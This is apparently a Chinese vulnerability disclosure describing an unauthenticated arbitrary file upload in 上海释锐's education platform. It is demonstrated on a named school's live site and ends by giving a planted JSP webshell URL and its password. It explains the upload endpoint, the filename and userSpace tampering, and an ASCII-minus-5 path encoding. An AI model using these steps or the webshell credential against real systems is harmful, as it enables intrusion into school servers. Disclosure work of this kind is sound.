

上海释锐网络信息服务有限公司是中国领先的智慧教育应用解决方案供应商。我们围绕教育客户需求进行持续创新,与合作伙伴开放合作,在智慧城市、教育云应用、三通两平台、数字化校园建设和SaaS教育服务领域构筑了端到端的解决方案优势。我们致力于通过技术创新为K12中小幼学校、特教学校、职校、高校和各级各类教育主管机构提供有竞争力的智慧教育解决方案和服务,持续提升客户体验,为客户创造最大价值。目前,释锐的产品和解决方案已经应用于27个省市,服务全国3500多所学校。

1#任意文件上传

漏洞产生的原因是由于该系统的网盘功能未授权访问(如遇到管理员未开启网盘功能,下面有解决方法)

http://*/us/u_disk/ownPage.jsp



以江苏省镇江中学为例http://jszjzx.zje.net.cn

该系统地址:

漏洞地址:









可以看到,该系统已经开启了网盘功能

这时候,我们只需要上传,然后抓包







因为该网盘是给系统用户使用的,我们未授权用户没有分配使用空间

修改数据包,直接将filename后缀修改为jsp即可

当然,这里还有最重要的一步,增加userSpace的值,欺骗系统







上传成功后,返回http://jszjzx.zje.net.cn/us/u_disk/ownPage.jsp,可以发现文件上传成功,但是,我找不到上传后的文件路径



但发现了一个下载链接

这个链接中的fileName与数据包中的uploadFilePath很像





经过对uploadFilePath的猜解,我发现其值是这样的,asc值-5

例如101-110-107-

加上5之后就是106 115 112,即jpg





所以我们可以大胆的构造uploadFilePath,通过反推uploadFilePath值,我们也可以发现系统的文件上传路径为

因为中文不好显示,所以我们将uploadFilePath修改为

post即可得到一句话地址:

http://jszjzx.zje.net.cn/us/files/udisk/112e72bdde022a2a7c3cd51c77ddc39a/160_default.jsp

密码:woo0yun



